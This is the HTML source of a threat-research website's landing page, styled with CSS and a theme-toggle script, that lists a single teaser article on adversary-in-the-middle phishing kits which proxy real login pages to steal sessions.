
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Cydra — Threat Research</title>
<meta name="description" content="Cydra Intel is a threat-intelligence practice. We track phishing and malware campaigns as they run — the infrastructure behind them, how they evade defenses, and what actually stops them — and publish what we find.">

<meta property="og:type" content="website">
<meta property="og:title" content="Cydra — Threat Research">
<meta property="og:description" content="We track phishing and malware campaigns as they run — the infrastructure behind them, how they evade defenses, and what actually stops them.">
<meta property="og:url" content="https://research.cydraintel.ai/">
<meta property="og:image" content="https://research.cydraintel.ai/og-cover.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="675">
<meta name="twitter:card" content="summary_large_image">

<meta name="theme-color" content="#0b0e14">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Serif:ital,wght@0,400;0,500;1,400&family=IBM+Plex+Mono:wght@400;500;600&display=swap">
<style>
  /* Cydra identity: ink neutrals, one coral accent, IBM Plex. Dark branded hero band
     over a theme-aware article feed. */
  :root{
    --bg:#f5f6f8; --surface:#ffffff; --fg:#15171d; --muted:#596070; --line:#e3e6ec;
    --accent:#cf4133; --accent-soft:rgba(207,65,51,.10);
    --band:#0b0e14; --band-2:#121a28; --band-fg:#f4f6fb; --band-mut:#93a0b8;
    --maxw:60rem; color-scheme:light;
  }
  @media (prefers-color-scheme:dark){ :root:not([data-theme="light"]){
    --bg:#0d0f14; --surface:#151921; --fg:#e8ebf1; --muted:#9aa3b2; --line:#252b35;
    --accent:#ff6a5a; --accent-soft:rgba(255,106,90,.14);
    color-scheme:dark;
  }}
  :root[data-theme="dark"]{
    --bg:#0d0f14; --surface:#151921; --fg:#e8ebf1; --muted:#9aa3b2; --line:#252b35;
    --accent:#ff6a5a; --accent-soft:rgba(255,106,90,.14);
    color-scheme:dark;
  }

  *{box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
  body{
    margin:0; background:var(--bg); color:var(--fg);
    font-family:"IBM Plex Serif",Georgia,"Times New Roman",serif;
    line-height:1.7; font-size:1.0625rem;
  }
  a{color:inherit}
  .gut{
    padding-left:max(20px,env(safe-area-inset-left,0px));
    padding-right:max(20px,env(safe-area-inset-right,0px));
  }
  .sans{font-family:"IBM Plex Sans",system-ui,sans-serif}

  .theme-toggle{
    position:fixed; top:14px; right:14px; z-index:50;
    width:2.3rem; height:2.3rem; border-radius:50%;
    border:1px solid rgba(255,255,255,.18); background:rgba(255,255,255,.08); color:#f4f6fb;
    font-size:1rem; cursor:pointer; line-height:1; display:flex; align-items:center; justify-content:center;
    backdrop-filter:blur(6px);
  }
  .theme-toggle:focus-visible{outline:2px solid var(--accent); outline-offset:2px}

  /* ---- branded hero band ---- */
  .band{background:linear-gradient(160deg,var(--band),var(--band-2)); color:var(--band-fg)}
  .band-inner{max-width:var(--maxw); margin:0 auto; padding-block:0 4.5rem}
  nav.topnav{
    display:flex; align-items:center; justify-content:space-between;
    padding-block:1.4rem; font-family:"IBM Plex Sans",sans-serif;
  }
  .brand{display:flex; align-items:center; gap:.6rem; text-decoration:none; color:var(--band-fg);
    font-weight:700; letter-spacing:.14em; font-size:1.02rem}
  .brand svg{display:block}
  .navlinks{display:flex; gap:1.4rem; font-size:.86rem; color:var(--band-mut)}
  .navlinks a{text-decoration:none; color:var(--band-mut)}
  .navlinks a:hover{color:var(--band-fg)}

  .kicker{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600; font-size:.74rem;
    letter-spacing:.16em; text-transform:uppercase; color:#ff7059;
    display:flex; align-items:center; gap:.6rem; margin:2.6rem 0 1.1rem;
  }
  .kicker::before{content:""; width:1.8rem; height:2px; background:#ff7059; display:inline-block}
  .hero-h{
    font-family:"IBM Plex Sans",sans-serif; font-weight:700;
    font-size:clamp(2.3rem,7vw,4rem); line-height:1.04; letter-spacing:-.025em;
    margin:0; max-width:18ch; text-wrap:balance; color:var(--band-fg);
  }
  .hero-h .em{color:#ff5a47}
  .hero-p{
    font-family:"IBM Plex Sans",sans-serif; color:var(--band-mut);
    font-size:clamp(1.05rem,2.2vw,1.22rem); line-height:1.6;
    margin:1.3rem 0 0; max-width:46ch;
  }

  /* ---- article feed ---- */
  main{max-width:var(--maxw); margin:0 auto; padding-block:3.5rem 2rem}
  .feed-head{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600; font-size:.74rem;
    letter-spacing:.14em; text-transform:uppercase; color:var(--muted);
    margin:0 0 1.5rem;
  }
  .card{
    display:grid; grid-template-columns:minmax(0,1.1fr) minmax(0,1fr); gap:0;
    background:var(--surface); border:1px solid var(--line); border-radius:16px;
    overflow:hidden; text-decoration:none; color:inherit;
    transition:transform .15s ease, box-shadow .15s ease, border-color .15s ease;
  }
  .card:hover{transform:translateY(-2px); box-shadow:0 16px 40px -24px rgba(0,0,0,.45); border-color:color-mix(in srgb,var(--accent) 40%,var(--line))}
  .card-thumb{min-width:0; background:#0b0e14; display:block}
  .card-thumb svg{display:block; width:100%; height:100%; object-fit:cover}
  .card-body{padding:1.9rem 2rem; display:flex; flex-direction:column; gap:.7rem; min-width:0}
  .tagrow{display:flex; flex-wrap:wrap; gap:.5rem; align-items:center;
    font-family:"IBM Plex Sans",sans-serif; font-size:.72rem; letter-spacing:.06em; text-transform:uppercase}
  .tag{color:var(--accent); font-weight:600; background:var(--accent-soft); padding:.2rem .55rem; border-radius:999px}
  .tag.muted{color:var(--muted); background:transparent; border:1px solid var(--line)}
  .card-title{
    font-family:"IBM Plex Sans",sans-serif; font-weight:700; letter-spacing:-.015em;
    font-size:clamp(1.4rem,3vw,1.9rem); line-height:1.12; margin:0; text-wrap:balance;
  }
  .card-dek{color:var(--muted); font-size:1rem; margin:0}
  .card-meta{
    margin-top:auto; font-family:"IBM Plex Sans",sans-serif; font-size:.8rem; color:var(--muted);
    display:flex; gap:.6rem; align-items:center; padding-top:.4rem;
  }
  .readmore{color:var(--accent); font-weight:600; font-family:"IBM Plex Sans",sans-serif; font-size:.9rem}

  .ghost{
    margin-top:1.1rem; border:1px dashed var(--line); border-radius:16px;
    padding:1.4rem 1.7rem; color:var(--muted);
    font-family:"IBM Plex Sans",sans-serif; font-size:.92rem;
    display:flex; align-items:center; gap:.6rem;
  }
  .ghost .dot{width:.5rem; height:.5rem; border-radius:50%; background:var(--accent); flex:none}

  footer{
    max-width:var(--maxw); margin:0 auto; padding-block:2.5rem 3.5rem; margin-top:2rem;
    border-top:1px solid var(--line);
    font-family:"IBM Plex Sans",sans-serif; font-size:.82rem; color:var(--muted);
    display:flex; flex-wrap:wrap; gap:.4rem .9rem; align-items:center;
  }
  footer b{color:var(--fg); font-weight:700; letter-spacing:.06em}

  @media (max-width:640px){
    .card{grid-template-columns:1fr}
    .card-thumb{aspect-ratio:16/9}
    .navlinks{display:none}
  }
</style>
</head>
<body>

<button class="theme-toggle" id="themeToggle" type="button" aria-label="Toggle light or dark theme" title="Toggle theme">◐</button>

<div class="band gut">
  <div class="band-inner">
    <nav class="topnav">
      <a class="brand" href="./index.html" aria-label="Cydra home">
        <svg width="26" height="26" viewBox="0 0 32 32" aria-hidden="true">
          <path d="M16 2 L28 9 V23 L16 30 L4 23 V9 Z" fill="none" stroke="#ff5a47" stroke-width="2" stroke-linejoin="round"/>
          <circle cx="16" cy="16" r="3.2" fill="#ff5a47"/>
          <path d="M16 12.8 V6 M18.6 17.6 L24 21 M13.4 17.6 L8 21" stroke="#ff5a47" stroke-width="1.6" stroke-linecap="round" fill="none"/>
        </svg>
        CYDRA
      </a>
      <div class="navlinks">
        <a href="#research">Research</a>
        <a href="#about">About</a>
      </div>
    </nav>

    <div class="kicker">Threat research</div>
    <h1 class="hero-h">We take threats <span class="em">apart.</span></h1>
    <p class="hero-p">Cydra Intel tracks phishing and malware campaigns as they run — the infrastructure behind them, how they evade defenses, how fast they move, and what actually stops them. Plain-language research for the people who have to defend against it, published every Tuesday.</p>
  </div>
</div>

<main class="gut" id="research">
  <p class="feed-head">Latest research</p>

  <!-- articles:start -->
  <!-- articles:end -->

  <a class="card" href="articles/adversary-in-the-middle.html">
    <span class="card-thumb" aria-hidden="true">
      <svg viewBox="0 0 480 300" preserveAspectRatio="xMidYMid slice" style="font-family:'IBM Plex Sans',system-ui,sans-serif">
        <defs>
          <linearGradient id="tb" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#0a0d13"/><stop offset="1" stop-color="#121a28"/></linearGradient>
          <radialGradient id="tg" cx="0.5" cy="0.55" r="0.5"><stop offset="0" stop-color="#ff5a47" stop-opacity="0.26"/><stop offset="1" stop-color="#ff5a47" stop-opacity="0"/></radialGradient>
          <linearGradient id="td" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ff7a63"/><stop offset="1" stop-color="#e23d2b"/></linearGradient>
        </defs>
        <rect x="0" y="0" width="480" height="300" fill="url(#tb)"/>
        <circle cx="240" cy="150" r="120" fill="url(#tg)"/>
        <text x="40" y="54" fill="#ff7059" font-size="12" letter-spacing="2.5" font-weight="600">ADVERSARY IN THE MIDDLE</text>
        <line x1="92" y1="168" x2="212" y2="168" stroke="#46506a" stroke-width="2.5"/>
        <line x1="268" y1="168" x2="388" y2="168" stroke="#46506a" stroke-width="2.5"/>
        <circle cx="80" cy="168" r="16" fill="#141b27" stroke="#39445a" stroke-width="2"/>
        <circle cx="80" cy="164" r="4" fill="#93a0b8"/><path d="M73,178 a7,7 0 0,1 14,0" fill="#93a0b8"/>
        <circle cx="400" cy="168" r="16" fill="#141b27" stroke="#39445a" stroke-width="2"/>
        <circle cx="400" cy="168" r="6" fill="none" stroke="#93a0b8" stroke-width="2"/><line x1="394" y1="168" x2="406" y2="168" stroke="#93a0b8" stroke-width="2"/>
        <rect x="224" y="152" width="32" height="32" rx="6" transform="rotate(45 240 168)" fill="url(#td)"/>
        <circle cx="240" cy="163" r="5" fill="#fff"/><path d="M232,180 a8,8 0 0,1 16,0 z" fill="#fff"/>
        <line x1="240" y1="186" x2="240" y2="224" stroke="#ff5a47" stroke-width="2.5" stroke-dasharray="5 5"/>
        <path d="M235,220 L240,230 L245,220 Z" fill="#ff5a47"/>
        <text x="240" y="262" text-anchor="middle" fill="#93a0b8" font-size="12">session stolen live</text>
      </svg>
    </span>
    <span class="card-body">
      <span class="tagrow"><span class="tag">Phishing teardown</span><span class="tag muted">Featured</span></span>
      <h2 class="card-title">The phishing page that loads the real login</h2>
      <p class="card-dek">An adversary-in-the-middle kit doesn't fake your sign-in screen — it proxies the genuine one in real time and walks off with the session your password and MFA just created. A sanitized teardown of how it works and what stops it.</p>
      <span class="card-meta"><span>Nov 2026</span><span>·</span><span>7 min read</span><span>·</span><span class="readmore">Read →</span></span>
    </span>
  </a>

  <div class="ghost"><span class="dot"></span> New research every Tuesday — live campaigns, the infrastructure behind them, and how they evade defenses.</div>

  <p id="about" style="font-family:'IBM Plex Sans',system-ui,sans-serif;color:var(--muted);font-size:.95rem;line-height:1.7;max-width:46ch;margin:3rem 0 0">
    <strong style="color:var(--fg);font-weight:600">About Cydra.</strong> Independent threat intelligence on phishing and malware campaigns and the infrastructure behind them. Everything we publish is sanitized — indicators, brands, and keys are withheld and shared through the proper channels first.
  </p>
</main>

<footer class="gut">
  <span><b>CYDRA</b> · Threat Research</span>
  <span>·</span>
  <span><a href="mailto:contact@cydraintel.ai" style="color:inherit">Contact</a></span>
  <span>·</span>
  <span>© 2026 Cydra Intel, LLC</span>
</footer>

<script>
  (function () {
    var root = document.documentElement, KEY = "cydra-theme";
    try { var saved = localStorage.getItem(KEY); if (saved === "dark" || saved === "light") root.setAttribute("data-theme", saved); } catch (e) {}
    var btn = document.getElementById("themeToggle");
    if (btn) btn.addEventListener("click", function () {
      var cur = root.getAttribute("data-theme");
      var prefersDark = window.matchMedia && window.matchMedia("(prefers-color-scheme: dark)").matches;
      var isDark = cur ? cur === "dark" : prefersDark;
      var next = isDark ? "light" : "dark";
      root.setAttribute("data-theme", next);
      try { localStorage.setItem(KEY, next); } catch (e) {}
    });
  })();
</script>

</body>
</html>
</file>


